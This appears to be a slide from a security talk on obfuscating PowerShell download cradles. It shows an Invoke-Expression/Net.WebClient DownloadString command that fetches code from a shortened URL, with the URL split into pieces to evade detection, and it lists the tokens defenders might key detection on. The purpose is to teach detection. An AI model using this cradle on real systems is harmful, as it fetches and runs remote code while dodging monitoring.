 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString("http (url is a string and can be concatenated)
 